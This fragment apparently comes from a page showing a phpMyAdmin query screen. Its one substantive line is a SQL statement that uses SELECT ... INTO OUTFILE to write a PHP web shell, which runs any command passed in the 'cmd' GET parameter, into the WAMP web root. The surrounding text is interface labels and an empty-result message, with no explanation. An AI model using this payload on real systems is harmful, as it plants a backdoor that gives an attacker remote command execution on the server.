 Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0006 seconds.)
select "<?php echo shell_exec($_GET['cmd']); ?>" into OUTFILE 'c:/wamp/www/webshell.php'
Query results operations
Create view